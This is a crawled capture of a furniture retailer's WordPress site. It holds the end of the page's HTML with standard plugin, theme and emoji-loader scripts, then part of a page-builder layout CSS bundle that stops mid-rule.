<script src="//furnitureconcepts.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1764070501&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1105","mobile_breakpoint":"992","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://furnitureconcepts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://furnitureconcepts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.5-1.5.2.1
body_size: 7531
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-fdcasw5yh1rk > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #236c75;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-fdcasw5yh1rk > .fl-row-content-wrap {padding-top:0px;}@media ( max-width: 768px ) { .fl-node-fdcasw5yh1rk.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}}.fl-node-goiwq491jrm7 {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a:hover {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 h1,.fl-builder-content .fl-node-goiwq491jrm7 h2,.fl-builder-content .fl-node-goiwq491jrm7 h3,.fl-builder-content .fl-node-goiwq491jrm7 h4,.fl-builder-content .fl-node-goiwq491jrm7 h5,.fl-builder-content .fl-node-goiwq491jrm7 h6,.fl-builder-content .fl-node-goiwq491jrm7 h1 a,.fl-builder-content .fl-node-goiwq491jrm7 h2 a,.fl-builder-content .fl-node-goiwq491jrm7 h3 a,.fl-builder-content .fl-node-goiwq491jrm7 h4 a,.fl-builder-content .fl-node-goiwq491jrm7 h5 a,.fl-builder-content .fl-node-goiwq491jrm7 h6 a {color: #000000;}.fl-node-goiwq491jrm7 {width: 20%;}.fl-node-goiwq491jrm7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-goiwq491jrm7 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-85vo9xcfsr1g {width: 100%;}.fl-node-d64tvignpo07 {width: 67%;}.fl-node-pvcalnb9zy5o {width: 80%;}.fl-node-pvcalnb9zy5o > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-pvcalnb9zy5o {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-j3tn8wiqr72p {width: 32%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: left;}.fl-node-sdgixkun4hvt .fl-photo-content, .fl-node-sdgixkun4hvt .fl-photo-img {width: 400px;}@media(max-width: 768px) {.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: center;}} .fl-node-sdgixkun4hvt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text * {color: #474747;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-vl9nz8mrs5ui > .fl-module-content {margin-right:0px;margin-bottom:0px;} .fl-node-cvldkueao4yt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-2uonyhrvx5qb > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-61f2mzac3n9o > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-61f2mzac3n9o > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-mciadx562spe .fl-row-content {max-width: 1414px;} .fl-node-mciadx562spe > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}.fl-node-40zys7b9voqj {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a:hover {color: #A7BD1D;}.fl-builder-content .fl-node-40zys7b9voqj h1,.fl-builder-content .fl-node-40zys7b9voqj h2,.fl-builder-content .fl-node-40zys7b9voqj h3,.fl-builder-content .fl-node-40zys7b9voqj h4,.fl-builder-content .fl-node-40zys7b9voqj h5,.fl-builder-content .fl-node-40zys7b9voqj h6,.fl-builder-content 